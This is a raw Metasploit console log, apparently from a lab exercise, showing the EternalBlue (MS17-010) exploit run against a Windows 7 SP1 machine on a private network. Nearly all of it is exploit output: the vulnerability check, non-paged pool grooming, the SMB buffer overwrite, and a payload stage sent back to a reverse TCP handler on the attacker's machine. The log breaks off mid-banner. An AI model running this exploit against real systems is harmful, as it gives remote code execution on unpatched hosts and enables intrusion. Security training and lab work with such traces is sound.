 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.136.138:4444
[*] 192.168.136.137:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.136.137:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7
601 Service Pack 1 x64 (64-bit)
[*] 192.168.136.137:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.136.137:445 - The target is vulnerable.
[*] 192.168.136.137:445 - Connecting to target for exploitation.
[+] 192.168.136.137:445 - Connection established for exploitation.
[+] 192.168.136.137:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.136.137:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.136.137:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Wi
ndows 7 Ultima
[*] 192.168.136.137:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te
 7601 Service
[*] 192.168.136.137:445 - 0×00000020  50 61 63 6b 20 31                                Pa
ck 1
[+] 192.168.136.137:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.136.137:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.136.137:445 - Sending all but last fragment of exploit packet
[*] 192.168.136.137:445 - Starting non-paged pool grooming
[+] 192.168.136.137:445 - Sending SMBv2 buffers
[+] 192.168.136.137:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 b
uffer.
[*] 192.168.136.137:445 - Sending final SMBv2 buffers.
[*] 192.168.136.137:445 - Sending last fragment of exploit packet!
[*] 192.168.136.137:445 - Receiving response from exploit packet
[+] 192.168.136.137:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.136.137:445 - Sending egg to corrupted connection.
[*] 192.168.136.137:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.136.137
[+] 192.168.136.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=